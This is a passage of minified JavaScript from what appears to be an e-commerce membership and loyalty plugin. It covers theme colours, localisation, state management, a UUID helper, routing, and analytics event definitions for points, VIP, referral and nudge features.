nk-56ce08ce.js"),[])}),x5="en",H5=({children:e})=>{const[t,r]=ee(null),{locale:n}=Ao(!0);return an(()=>{var a;let i=`./translation/${n}/default.json`;typeof gr[i]!="function"&&(i=`./translation/${x5}/default.json`),typeof gr[i]=="function"?(a=gr[i])==null||a.call(gr).then(({default:o})=>{r(o!=null?o:{})}).catch(()=>{r({})}):r({})},[n]),t?_(za.Provider,{value:{locale:n,localeResource:t},children:e}):null},$5=new RegExp(/{{([\s\S]+?)}}/g);function Ar(){const{locale:e,localeResource:t}=_t(za);return{tr:Je((n,i)=>t[n]?Object.keys(i||{}).length>0?t[n].replace($5,(a,o)=>o in i?i[o]:a):t[n]:n,[t]),locale:e}}class j5{constructor(){Ct(this,"_listeners",Array())}hasListeners(){return this._listeners.length>0}addListener(t){this._listeners.push(t)}removeListener(t){const r=this._listeners.indexOf(t);r>-1&&this._listeners.splice(r,1)}}class B5 extends j5{constructor(t){super(),this.value=t}getValue(){return this.value}setValue(t){const r=this.value;this.value=t instanceof Function?t(this.value):t,this.notifyListeners(this.value,r)}notifyListeners(t,r){if(!!this.hasListeners())for(const n of this._listeners)n(t,r)}}function U5(e,t,r){Q(()=>{e.addListener(t);let n;return r&&(n=r()),()=>{e.removeListener(t),n&&n()}},[e,t,r])}class F5 extends B5{}function V5(e,t=!0){const[r,n]=ee(e.getValue()),i=ve(r);i.current=r;const a=ve(t);a.current=t;const o=Je((u,d)=>{const l=a.current;l===!1||l instanceof Function&&!l(u,d)||n(u)},[]),s=Je(()=>{e.getValue()!==i.current&&o(e.getValue(),i.current)},[e,o]);U5(e,o,s);const c=Je(u=>{e.setValue(u)},[e]);return{state:e.getValue(),setState:c}}const G5=[H.HOME,H.PRODUCTS_DETAIL,H.PRODUCTS,H.PRODUCTS_SEARCH,H.CART,H.CENTER,H.NOT_FOUND,H.CUSTOM,H.ACTIVITY];var H1,$1,j1,B1;const W5={isRTL:!1,appState:{isOpenPluginSwitch:!1,isPreview:!1,isMobile:!1,isClient:!0},homeData:{},logo:($1=(H1=window==null?void 0:window.__PRELOAD_STATE__)==null?void 0:H1.storeInfo)==null?void 0:$1.standardLogo,showApp:q1().openMemberSystem,isPreview:!1,customData:{isPreview:!1,storeName:(B1=(j1=window==null?void 0:window.__PRELOAD_STATE__)==null?void 0:j1.storeInfo)==null?void 0:B1.name,homeNotLogin:null,homeLogin:null,showApp:!1,themeSetting:null,previewTypeSwitch:!1,userData:null,storeInfo:null,page:Xe.NotLoginHome,entrySetting:{showType:qt.ICON_TEXT,icon:"DEFAULT",entryText:"",pages:G5,platforms:[Jr.WEBSITE,Jr.MOBILE],pcPosition:at.BOTTOM_RIGHT,mobilePosition:at.BOTTOM_RIGHT,pcPaddingSide:$r.PC_SIDE,pcPaddingBottom:$r.PC_BOTTOM,mobilePaddingSide:$r.MOBILE_SIDE,mobilePaddingBottom:$r.MOBILE_BOTTOM,entryColor:"primary",fontColor:"#1F1E1E",entryShape:K1.AROUND},Vip:null,Referrals:null,Nudge:null,nudgeData:{nudgeType:null,rewards:{available:[],unavailable:[]}}},score:0,pointName:"",isCustomPoint:!1,pluginMaxHeight:600,rewardList:[]},Za=new F5(W5),qa=sr(Za);function Ye(){const e=_t(qa),{state:t,setState:r}=V5(e);return{sharedState:t,setSharedState:r}}const z5=()=>{var r,n;const{sharedState:e}=Ye(),t=((n=(r=e==null?void 0:e.customData)==null?void 0:r.themeSetting)==null?void 0:n.isFollowHostFont)&&!!hi;return{isFollowThemeFont:t,fontFamily:t?hi:"Helvetica Neue"}},l1=function(...e){const t=e.map(function(r){const n=r/255;return n<=.03928?n/12.92:Math.pow((n+.055)/1.055,2.4)});return t[0]*.2126+t[1]*.7152+t[2]*.0722},rn=function(e){if(!e)return{};let t=e.toLowerCase(),r="";if(t.length===4){let i="#";for(let a=1;a<4;a+=1)i+=t.slice(a,a+1).concat(t.slice(a,a+1));t=i}const n=[];for(let i=1;i<7;i+=2)n.push(parseInt(`0x${t.slice(i,i+2)}`));return r=`rgb(${n.join(",")})`,{rgb:r,r:n[0],g:n[1],b:n[2]}},d1=(e,t)=>{const r=rn(e),n=rn(t),i=l1(r.r,r.g,r.b),a=l1(n.r,n.g,n.b),o=Math.max(i,a),s=Math.min(i,a);return(o+.05)/(s+.05)};function Hf(e){const t=d1("#2c2c2c",e);return d1("#fffff",e)<t?"light":"dark"}function Ka(e,t,r){const n=e/255,i=t/255,a=r/255,o=Math.max(n,i,a),s=o-Math.min(n,i,a),c=s?o===n?(i-a)/s:o===i?2+(a-n)/s:4+(n-i)/s:0;return[60*c<0?60*c+360:60*c,100*(s?o<=.5?s/(2*o-s):s/(2-(2*o-s)):0),100*(2*o-s)/2]}const _1=e=>{let t=e.slice(1),r=1;t.length===3&&(t=`${t[0]}${t[0]}${t[1]}${t[1]}${t[2]}${t[2]}`),t.length===8&&(r=parseInt(t.slice(6),16)/255,t=t.slice(0,6));const n=parseInt(t,16);return{r:n>>16&255,g:n>>8&255,b:n&255,a:r}},Z5=e=>{if(e.startsWith("#"))return _1(e);if(e.startsWith("rgb"))return q5(e);if(e==="transparent")return _1("#00000000");throw new Error(`color string error: ${e}`)},q5=e=>{const t=e.match(/(\d(\.\d+)?)+/g)||[],r=t.map(n=>parseInt(n,10));return{r:r[0],g:r[1],b:r[2],a:parseFloat(t[3])}},$f=(e,t=1)=>{const{r,g:n,b:i}=Z5(e);return`rgba(${r}, ${n}, ${i}, ${t})`},zo=e=>{const[t,r]=ee({}),{sharedState:n}=Ye(),{isFollowThemeFont:i,fontFamily:a}=z5(),o=Je(s=>{var l;const{primary:c="#F9D6A5",secondary:u="#1F1E1E"}=((l=n==null?void 0:n.customData)==null?void 0:l.themeSetting)||{},d={primary:c,secondary:u};return["primary","secondary"].includes(s)?{isCustom:!1,value:d[s],isUrl:!1}:{isCustom:!0,value:s,isUrl:X1(s)}},[n]);return Q(()=>{var R,U;const s=(R=n==null?void 0:n.customData)==null?void 0:R.themeSetting,c=(U=n==null?void 0:n.customData)==null?void 0:U.entrySetting,u=e||(s==null?void 0:s.style)||"light";let d={};const l=(s==null?void 0:s.primary)||"#F9D6A5",f=(s==null?void 0:s.secondary)||"#1F1E1E";u==="dark"?d={pageBg2:"#141414",pageBg:"#232324",boxBg:"#232324",text:"#fff",description:"rgba(255, 255, 255, 0.65)",border:"#1C1C1C",bottomBg:"linear-gradient(0deg, #232324 60.89%, rgba(35, 35, 36, 0) 100%)",productCardName:"#fff",productCardSku:"rgba(255, 255, 255, 0.3)",productPoint:"#fff",productCardBg:"#232324",productCardBorder:"rgba(255, 255, 255, 0.16)",title:"#fff"}:d={pageBg2:"#ffffff",pageBg:"#ffffff",boxBg:"#ffffff",text:"#2C2C2C",description:"rgba(0, 0, 0, 0.6)",border:"#F3F3F2",bottomBg:"linear-gradient(0deg, #FFFFFF 60.89%, rgba(255, 255, 255, 0) 100%)",productCardName:"#222",productCardSku:"rgba(0, 0, 0, 0.6)",productPoint:"#2c2c2c",productCardBg:"#f7f8fb",productCardBorder:"#f3f3f2",title:"#1F1E1E"};const p={primary:l,secondary:f},h=rn((p==null?void 0:p[(s==null?void 0:s.headerBgType)||"primary"])||p.primary),[L,m,C]=Ka(h.r,h.g,h.b),g=`hsla(${L}, ${m}%, ${C}%, 1)`,y=`hsla(${L}, ${m>=1?m+10:m}%, ${C>15?C-15:C}%, 1)`;let E;switch(c==null?void 0:c.pcPosition){case at.BOTTOM_LEFT:E={left:c==null?void 0:c.pcPaddingSide,bottom:(c==null?void 0:c.pcPaddingBottom)+88,right:"auto"};break;case at.BOTTOM_RIGHT:E={right:c==null?void 0:c.pcPaddingSide,bottom:(c==null?void 0:c.pcPaddingBottom)+88,left:"auto"}}let I="";(s==null?void 0:s.linkColor)==="custom"?I=s==null?void 0:s.linkCustomColor:I=p==null?void 0:p[s==null?void 0:s.linkColor],r({theme:u,primary:l,secondary:f,btn:(p==null?void 0:p[s==null?void 0:s.btnColor])||l,btnText:(s==null?void 0:s.btnTextColor)||"#1F1E1E",link:I||f,icon:(p==null?void 0:p[s==null?void 0:s.iconColor])||l,light:"#ffffff",header:{bgColor:p==null?void 0:p[(s==null?void 0:s.headerBgType)||"primary"],color:(s==null?void 0:s.headerColor)||"#1F1E1E",bgUrl:"",type:""},gradient:`linear-gradient(135.19deg, ${g}, ${y})`,iconBg:(p==null?void 0:p[c==null?void 0:c.entryColor])||l,iconTextColor:c==null?void 0:c.fontColor,appPosition:{...E},globalIconColor:p==null?void 0:p[(s==null?void 0:s.iconColor)||"primary"],globalIconTextColor:u==="dark"?"#fff":"#3B3836",multiLineTextEllipsis:{boxShadow:d.pageBg},fontFamily:a,isFollowThemeFont:i,...d})},[n,e]),{theme:t,getThemeFieldValue:o}},Ht=(e,t,r)=>Oa(async(...n)=>{const i=await e(...n);return i==null?void 0:i.data},t,r),K5=()=>Ge.get("/api/bff/member-plugin/front/member-client/user/center/get"),jf=()=>Ge.get("/api/bff/member-plugin/front/member-client/user/center/get"),X5=()=>Ge.get("/api/bff/member-plugin/front/member-client/user/center/queryPluginShowSwitch"),J5=e=>Ge.post("/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/getList",{data:e}),Q5=()=>Ge.get("/api/user/front/store/storeInfo");xe.NotLoginHeader+"";const Gr="Points";class e9{constructor(t){Ct(this,"$initHistory");Ct(this,"$history");Ct(this,"$subscribers");Ct(this,"$nextEmit");const r=t?[t]:[];this.$initHistory=t,this.$history=r,this.$subscribers=[]}get curHistory(){return this.$history[this.$history.length-1]}push(t){t.name!==this.curHistory.name&&(this.$history.push(t),this.emit(t,"PUSH"))}replace(t){t.name!==this.curHistory.name&&(this.$history.pop(),this.$history.push(t),this.emit(t,"REPLACE"))}back(){this.$history.length>1&&(this.$history.pop(),this.emit(this.$history[this.$history.length-1],"BACK"))}reset(){this.$history=[this.$initHistory],this.emit(this.$initHistory,"RESET")}subscribe(t){if(typeof t!="function")throw new Error("typeof callback must be function");let r=!0;return this.$subscribers.push(t),()=>{if(!r)return;r=!1;const n=this.$subscribers.indexOf(t);this.$subscribers.splice(n,1)}}emit(t,r){if(!J1(this.$subscribers))return;let{promise:n}=this.$nextEmit||{};typeof n=="object"&&typeof n.then=="function"||(n=Promise.resolve().then(()=>{const{handler:a}=this.$nextEmit||{};typeof a=="function"&&a()}));const i=()=>{this.$subscribers.forEach(a=>{try{typeof a=="function"&&a({currentHistory:t,action:r})}catch(o){window.__sl_console__.error(o)}}),this.$nextEmit=void 0};this.$nextEmit={handler:i,promise:n}}}var Wr,t9=new Uint8Array(16);function r9(){if(!Wr&&(Wr=typeof crypto<"u"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||typeof msCrypto<"u"&&typeof msCrypto.getRandomValues=="function"&&msCrypto.getRandomValues.bind(msCrypto),!Wr))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return Wr(t9)}const n9=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;function o9(e){return typeof e=="string"&&n9.test(e)}var Be=[];for(var qn=0;qn<256;++qn)Be.push((qn+256).toString(16).substr(1));function i9(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0,r=(Be[e[t+0]]+Be[e[t+1]]+Be[e[t+2]]+Be[e[t+3]]+"-"+Be[e[t+4]]+Be[e[t+5]]+"-"+Be[e[t+6]]+Be[e[t+7]]+"-"+Be[e[t+8]]+Be[e[t+9]]+"-"+Be[e[t+10]]+Be[e[t+11]]+Be[e[t+12]]+Be[e[t+13]]+Be[e[t+14]]+Be[e[t+15]]).toLowerCase();if(!o9(r))throw TypeError("Stringified UUID is invalid");return r}function a9(e,t,r){e=e||{};var n=e.random||(e.rng||r9)();if(n[6]=n[6]&15|64,n[8]=n[8]&63|128,t){r=r||0;for(var i=0;i<16;++i)t[r+i]=n[i];return t}return i9(n)}const mo="fe0582ce2aeaad2f5f81f913350db378de53fdc8",Z={...Qs,SignUpModal:166,UserCenterMember:173};var s9=(e=>(e[e.CLICK=102]="CLICK",e[e.HEARTBEAT=106]="HEARTBEAT",e[e.VIEW=101]="VIEW",e[e.INPUT=103]="INPUT",e))(s9||{}),u9=(e=>(e.EMPTY="",e[e.SPECIAL=-999]="SPECIAL",e[e.MEMBER_CENTER=801]="MEMBER_CENTER",e[e.NUDGE_CREATE_ACCOUNT=802]="NUDGE_CREATE_ACCOUNT",e[e.NUDGE_POINT_EXCHANGE=803]="NUDGE_POINT_EXCHANGE",e[e.NUDGE_REWARD_USE=804]="NUDGE_REWARD_USE",e[e.NUDGE_SHARE_INVITE=805]="NUDGE_SHARE_INVITE",e[e.MEMBER_CENTER_REWARD_DETAIL=806]="MEMBER_CENTER_REWARD_DETAIL",e[e.LE_REGISTER=141]="LE_REGISTER",e))(u9||{});const Xa={ENTER_VIEW:{page:180,module:-999,component:-999,action_type:101},ENTER_CLICK:{page:180,module:-999,component:-999,action_type:102}},Ja={HOME_VIEW:{page:181,module:-999,component:-999,action_type:101},HOME_HEARTBEAT:{page:181,module:-999,component:-999,action_type:106},HOME_CLICK:{page:181,module:-999,component:-999,action_type:102},HOME_SIGN_IN_VIEW:{page:181,module:-999,component:101,action_type:101},HOME_SIGN_IN:{page:181,module:-999,component:102,action_type:102},HOME_SIGN_UP:{page:181,module:-999,component:103,action_type:102},HOME_NO_LOGIN_LEVEL_CLICK:{page:181,module:-999,component:104,action_type:102},HOME_CREDIT_VIEW:{page:181,module:101,component:-999,action_type:101},HOME_CREDIT_HISTORY:{page:181,module:101,component:101,action_type:102},HOME_CREDIT_COPY:{page:181,module:101,component:102,action_type:102},HOME_GIFT_CARD_VIEW:{page:181,module:102,component:101,action_type:101},HOME_GIFT_CARD_MORE:{page:181,module:102,component:102,action_type:102},HOME_GIFT_CARD_COPY:{page:181,module:102,component:103,action_type:102},HOME_REWARD_VIEW:{page:181,module:103,component:101,action_type:101},HOME_REWARD_ITEM_CLICK:{page:181,module:103,component:103,action_type:102},HOME_REWARD_MORE:{page:181,module:103,component:102,action_type:102},HOME_POINT_VIEW:{page:181,module:104,component:101,action_type:101},HOME_POINT_HISTORY:{page:181,module:104,component:102,action_type:102},HOME_POINT_EARN:{page:181,module:104,component:103,action_type:102},HOME_POINT_REDEEM:{page:181,module:104,component:104,action_type:102},HOME_LEVEL_VIEW:{page:181,module:105,component:101,action_type:101},HOME_TO_LEVEL_DETAIL:{page:181,module:105,component:102,action_type:102},HOME_TO_NEXT_LEVEL:{page:181,module:"",component:110,action_type:102},HOME_CLOSE:{page:181,module:"",component:111,action_type:102},HOME_PAID_BUY:{page:181,module:105,component:201,action_type:102},HOME_AUTO_RENEW_BUY:{page:181,module:105,component:202,action_type:102},HOME_REFERRAL_VIEW:{page:181,module:106,component:103,action_type:102},HOME_REFERRAL_MORE:{page:181,module:106,component:104,action_type:102},HOME_REFERRAL_COPY:{page:181,module:106,component:105,action_type:102},HOME_REFERRAL_CODE_COPY:{page:181,module:106,component:109,action_type:102},SHARE_TWITTER:{page:181,module:106,component:106,action_type:102},SHARE_FACEBOOK:{page:181,module:106,component:107,action_type:102},EMAIL:{page:181,module:106,component:108,action_type:102}},Qa={GIFT_CARD_VIEW:{page:182,module:-999,component:-999,action_type:101},GIFT_CARD_COPY:{page:182,module:-999,component:101,action_type:102}},es={REWARD_VIEW:{page:183,module:-999,component:-999,action_type:101},REWARD_ITEM_CLICK:{page:183,module:-999,component:101,action_type:102}},ts={VIEW_PAGE_EARN:{page:137,module:-999,component:-999,action_type:101},EARN_BY_ADD_PHONE:{page:137,module:"",component:108,action_type:102},EARN_BY_FILL_BIRTHDAY:{page:137,module:"",component:110,action_type:102},EARN_BY_SHARE_FACEBOOK:{page:137,module:"",component:112,action_type:102},EARN_BY_FOLLOW_FACEBOOK:{page:137,module:"",component:114,action_type:102},EARN_BY_FOLLOW_INSTAGRAM:{page:137,module:"",component:116,action_type:102},EARN_BY_SIGN_IN:{page:137,module:-999,component:118,action_type:102},EARN_BY_BIRTHDAY:{page:137,module:-999,component:120,action_type:102},EARN_BY_SUBSCRIPTION:{page:137,module:-999,component:122,action_type:102},EARN_BY_ADD_PHONE_VIEW:{page:137,module:-999,component:108,action_type:101},EARN_BY_FILL_BIRTHDAY_VIEW:{page:137,module:-999,component:110,action_type:101},EARN_BY_SHARE_FACEBOOK_VIEW:{page:137,module:-999,component:112,action_type:101},EARN_BY_FOLLOW_FACEBOOK_VIEW:{page:137,module:-999,component:114,action_type:101},EARN_BY_FOLLOW_INSTAGRAM_VIEW:{page:137,module:-999,component:116,action_type:101},EARN_BY_SIGN_IN_VIEW:{page:137,module:-999,component:118,action_type:101},EARN_BY_BIRTHDAY_VIEW:{page:137,module:-999,component:120,action_type:101},EARN_BY_SUBSCRIPTION_VIEW:{page:137,module:-999,component:122,action_type:101},POINT_BACK:{page:137,module:"",component:118,action_type:102},POINT_CLOSE:{page:137,module:"",component:123,action_type:102},POINT_EARN_LOGIN:{page:137,module:-999,component:101,action_type:102},POINT_EARN_REGISTER:{page:137,module:-999,component:103,action_type:102},POINT_EARN_LOGIN_VIEW:{page:137,module:-999,component:101,action_type:101},POINT_EARN_REGISTER_VIEW:{page:137,module:-999,component:103,action_type:101},POINT_EARN_SIGN_VIEW:{page:137,module:-999,component:105,action_type:101},POINT_EARN_SIGN_IN:{page:137,module:"",component:106,action_type:102},POINT_EARN_SIGN_UP:{page:137,module:"",component:107,action_type:102}},rs={POINT_REDEEM_VIEW:{page:138,module:-999,component:-999,action_type:101},POINT_REDEEM_BACK:{page:138,module:"",component:127,action_type:102},POINT_REDEEM_CLOSE:{page:138,module:"",component:127,action_type:102},USE_POINT_BENEFIT:{page:138,module:-999,component:104,action_type:102},USE_POINT_VIEW_BUTTON:{page:138,module:-999,component:105,action_type:102},POINT_REDEEM_SIGN_IN:{page:138,module:"",component:103,action_type:102},POINT_REDEEM_SIGN_UP:{page:138,module:"",component:102,action_type:102},POINT_REDEEM_SIGN_VIEW:{page:138,module:-999,component:101,action_type:101}},ns={FREE_GIFT_VIEW:{page:184,module:-999,component:-999,action_type:101},FREE_GIFT_SIGN_UP:{page:184,module:-999,component:101,action_type:102},FREE_GIFT_SIGN_IN:{page:184,module:-999,component:102,action_type:102},FREE_GIFT_EXCHANGE:{page:184,module:-999,component:103,action_type:102}},os={VIP_DETAIL_VIEW:{page:185,module:-999,component:-999,action_type:101},VIP_DETAIL_SIGN_VIEW:{page:185,module:-999,component:101,action_type:101},VIP_DETAIL_SIGN_UP:{page:185,module:-999,component:102,action_type:102},VIP_DETAIL_SIGN_IN:{page:185,module:-999,component:103,action_type:102},VIP_DETAIL_ITEM_CLICK:{page:185,module:-999,component:105,action_type:102},VIP_DETAIL_MORE:{page:185,module:-999,component:104,action_type:102}},is={VIP_VIEW:{page:139,module:-999,component:-999,action_type:101},VIP_SIGN_UP:{page:139,module:"",component:128,action_type:102},VIP_SIGN_IN:{page:139,module:"",component:129,action_type:102},VIP_DETAIL_FILL:{page:139,module:-999,component:130,action_type:102},VIP_CLOSE:{page:139,module:"",component:131,action_type:102},VIP_ITEM_CLICK:{page:139,module:-999,component:130,action_type:102},VIP_ITEM_VIEW_CLICK:{page:139,module:-999,component:101,action_type:102},PAID_MEMBER_PANEL_VIEW:{page:Z.Thankyou,module:145,component:200,action_type:101},PAID_MEMBER_PANEL_CLICK:{page:Z.Thankyou,module:145,component:200,action_type:102},PAID_MEMBER_PANEL_ORDERS_VIEW:{page:Z.Orders,module:145,component:200,action_type:101},PAID_MEMBER_PANEL_ORDERS_CLICK:{page:Z.Orders,module:145,component:200,action_type:102}},as={REFERRAL_VIEW:{page:187,module:-999,component:-999,action_type:101},REFERRAL_COPY:{page:187,module:-999,component:101,action_type:102},REFERRAL_CODE_COPY:{page:187,module:-999,component:105,action_type:102},REFERRAL_TWITTER:{page:187,module:-999,component:102,action_type:102},REFERRAL_FACEBOOK:{page:187,module:-999,component:103,action_type:102},REFERRAL_EMAIL:{page:187,module:-999,component:104,action_type:102},REFERRAL_CODE_INPUT:{page:Z.SignUp,module:141,component:200,action_type:103},REFERRAL_CODE_INPUT_MODAL:{page:Z.SignUpModal,module:141,component:200,action_type:103}},ss={NUDGE_CREATE_ACCOUNT_HOME_VIEW:{page:Z.Home,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_SEARCH_VIEW:{page:Z.ProductsSearch,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_PRODUCTS_VIEW:{page:Z.Products,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_VIEW:{page:Z.ProductsDetail,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_CART_VIEW:{page:Z.Cart,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_HOME_BUTTON:{page:Z.Home,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_SEARCH_BUTTON:{page:Z.ProductsSearch,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCTS_BUTTON:{page:Z.Products,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_BUTTON:{page:Z.ProductsDetail,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_CART_BUTTON:{page:Z.Cart,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_HOME_SIGN_IN:{page:Z.Home,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_SEARCH_SIGN_IN:{page:Z.ProductsSearch,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCTS_SIGN_IN:{page:Z.Products,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_SIGN_IN:{page:Z.ProductsDetail,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_CART_SIGN_IN:{page:Z.Cart,module:802,component:802,action_type:102},NUDGE_SHARE_INVITE_PRODUCTS_VIEW:{page:Z.Products,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_PRODUCT_DETAIL_VIEW:{page:Z.ProductsDetail,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_THANKYOU_VIEW:{page:Z.Thankyou,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_PRODUCTS_BUTTON:{page:Z.Products,module:805,component:805,action_type:102},NUDGE_SHARE_INVITE_PRODUCT_DETAIL_BUTTON:{page:Z.ProductsDetail,module:805,component:805,action_type:102},NUDGE_SHARE_INVITE_THANKYOU_BUTTON:{page:Z.Thankyou,module:805,component:805,action_type:102},NUDGE_REWARD_USE_CART_VIEW:{page:Z.Cart,module:804,component:-999,action_type:101},NUDGE_REWARD_USE_CART_BUTTON:{page:Z.Cart,module:804,component:804,action_type:102},NUDGE_CART_USE_REWARD:{page:Z.Cart,module:806,component:806,action_type:102},NUDGE_POINT_EXCHANGE_CART_VIEW:{page:Z.Cart,module:803,component:-999,action_type:101},NUDGE_POINT_EXCHANGE_CENTER_VIEW:{page:Z.Center,module:803,component:-999,action_type:101},NUDGE_POINT_EXCHANGE_CART_BUTTON:{page:Z.Cart,module:803,component:803,action_type:102},NUDGE_POINT_EXCHANGE_CENTER_BUTTON:{page:Z.Center,module:803,component:803,action_type:102}},us={MEMBER_CENTER_VIEW:{module:801,component:-999,action_type:101},MEMBER_CENTER_NEW_VIEW:{page:Z.UserCenterMember,module:-999,component:-999,action_type:101},MEMBER_CENTER_CLICK:{page:Z.UserCenterMember,module:-999,component:-999,action_type:102},MEMBER_CENTER_REFERRALS_TWITTER:{page:Z.UserCenterMember,module:-999,component:119,action_type:102},MEMBER_CENTER_REFERRALS_FACEBOOK:{page:Z.UserCenterMember,module:-999,component:120,action_type:102},MEMBER_CENTER_REFERRALS_EMAIL:{page:Z.UserCenterMember,module:-999,component:121,action_type:102},MEMBER_CENTER_GOLD_HISTORY:{page:Z.UserCenterMember,module:-999,component:122,action_type:102},MEMBER_CENTER_GOLD_COPY:{page:Z.UserCenterMember,module:-999,component:123,action_type:102},MEMBER_CENTER_GIFT_CARD_COPY:{page:Z.UserCenterMember,module:-999,component:124,action_type:102},MEMBER_CENTER_GIFT_CARD_EXPAND:{page:Z.UserCenterMember,module:-999,component:125,action_type:102},MEMBER_CENTER_BUY:{page:Z.UserCenterMember,module:145,component:201,action_type:102},MEMBER_CENTER_AUTO_RENEW_BUY:{page:Z.UserCenterMember,module:145,component:202,action_type:102},MEMBER_CENTER_USE_BENEFIT:{page:Z.UserCenterMember,module:801,component:211,action_type:102}},cs={POINT_PDP_VIEW:{page:Z.ProductsDetail,module:165,component:-999,action_type:101},POINT_PDP_LOGIN_CLICK:{page:Z.ProductsDetail,module:165,component:156,action_type:102},POINT_CART_VIEW:{page:Z.Cart,module:165,component:-999,action_type:101},POINT_CART_LOGIN_CLICK:{page:Z.Cart,module:165,component:156,action_type:102},POINT_LOGIN_VIEW:{page:Z.SignIn,module:165,component:-999,action_type:101},POINT_REGISTER_VIEW:{page:Z.SignUp,module:165,component:-999,action_type:101},POINT_LOGIN_MODAL_VIEW:{page:166,module:165,component:-999,action_type:101},BENEFIT_PDP_VIEW:{page:Z.ProductsDetail,module:166,component:-999,action_type:101},BENEFIT_PDP_CLICK:{page:Z.ProductsDetail,module:166,component:157,action_type:102},BENEFIT_CART_VIEW:{page:Z.Cart,module:166,component:-999,action_type:101},BENEFIT_CART_CLICK:{page:Z.Cart,module:166,component:157,action_type:102},BENEFIT_THANKYOU_VIEW:{page:Z.Thankyou,module:166,component:-999,action_type:101},BENEFIT_THANKYOU_CLICK:{page:Z.Thankyou,module:166,component:157,action_type:102},BENEFIT_LOGIN_VIEW:{page:Z.SignIn,module:166,component:-999,action_type:101},BENEFIT_REGISTER_VIEW:{page:Z.SignUp,module:166,component:-999,action_type:101},BENEFIT_LOGIN_MODAL_VIEW:{page:166,module:166,component:-999,action_type:101}},ls={MEMBER_PRICE_VIEW:{page:-999,module:-999,component:167,action_type:101,app_id:mo,event_id:8811},MEMBER_PRICE_CLICK:{page:-999,module:-999,component:167,action_type:102,app_id:mo,event_id:8812}};Object.values({...Xa,...Ja,...Qa,...es,...ts,...rs,...ns,...os,...is,...as,...ss,...us,...cs,...ls});const er={...Xa,...Ja,...Qa,...es,...ts,...rs,...ns,...os,...is,...as,...ss,...us,...cs,...ls},En=e=>{var r,n,i;if(!Q1)return;const t={app_id:mo,page_id:eu||null,...e};ea(t),(i=(n=(r=window.HdSdk)==null?void 0:r.shopTracker)==null?void 0:n.collect)==null||i.call(n,t)},c9=(e,t)=>(...r)=>{En(t),e(...r)};function Bf(){return`${Date.now()}_${a9().replace(/-/g,"")}`}const Zt=q1(),$t=new e9({name:ta,params:{}});if(Zt!=null&&Zt.openMemberSystemPage){const e=Zt==null?void 0:Zt.openMemberSystemPage;!Pt&&tu.includes(e)?$t.push({name:ta,params:{}}):$t.push({name:e,params:{}})}$t.subscribe(({currentHistory:e,action:t})=>{ea({currentHistory:e,action:t}),setTimeout(()=>{En(er==null?void 0:er.HOME_CLICK)},500)});const l9=[Xe.LoginHome,Xe.NotLoginHome,xe.EntrySetting,xe.ThemeSetting,Xe.LEVEL,Xe.Referrals,Xe.Nudge,xe.EmbeddedBenefit,xe.EmbeddedPoint,xe.EmbeddedMemberPriceForm,xe.EmbeddedPaidMember],d9=[xe.EmbeddedPoint,xe.EmbeddedBenefit,xe.EmbeddedMemberPriceForm,xe.EmbeddedPaidMember],_9=[xe.EntrySetting,...d9];function Yt(){var m,C;const{sharedState:e,setSharedState:t}=Ye(),{tr:r}=Ar(),n=e==null?void 0:e.showApp,i=e==null?void 0:e.appState,a=i.isPreview,o=e==null?void 0:e.customData,s=a||((m=e==null?void 0:e.appState)==null?void 0:m.isOpenPluginSwitch),{run:c}=Ht(Q5,{manual:!0,onSuccess:g=>{t(y=>{var E;return{...y,logo:g==null?void 0:g.standardLogo,storeCreateAt:g==null?void 0:g.createTime,customData:{...y==null?void 0:y.customData,storeName:g==null?void 0:g.name,storeInfo:{...(E=y==null?void 0:y.customData)==null?void 0:E.storeInfo,...g}}}})}}),{runAsync:u}=Ht(()=>J5({configLocations:l9}),{manual:!0,onSuccess(g){t(y=>{var E;return{...y,customData:{...y.customData,Vip:lt(g==null?void 0:g.Vip),themeSetting:lt(g==null?void 0:g.themeSetting),homeLogin:lt(g==null?void 0:g.homeLogin),homeNotLogin:lt(g==null?void 0:g.homeNotLogin),Referrals:lt(g==null?void 0:g.Referrals),Nudge:lt(g==null?void 0:g.Nudge),embeddedPoint:lt(g==null?void 0:g.embeddedPoint),embeddedBenefit:lt(g==null?void 0:g.embeddedBenefit),embeddedMemberPriceForm:lt(g==null?void 0:g.embeddedMemberPriceForm)||(y.storeCreateAt&&y.storeCreateAt<1740536894820?{template:"default"}:{template:"custom",memberPriceColor:"custom",memberPriceCustomColor:"#B68147",renameType:"unified",memberPriceName:"Member price",jumpType:"levelDetail"}),embeddedPaidMember:lt(g==null?void 0:g.embeddedPaidMember),entrySetting:lt(g==null?void 0:g.entrySetting)||((E=y==null?void 0:y.customData)==null?void 0:E.entrySetting)||{}}}})}}),{runAsync:d}=Ht(()=>X5(),{manual:!0,onSuccess(g){t(y=>({...y,appState:{...y.appState,isOpenPluginSwitch:!!g}}))}}),{runAsync:l}=Ht(()=>K5(),{manual:!0,onSuccess(g){var I;const y=(I=g==null?void 0:g.pointInfo)==null?void 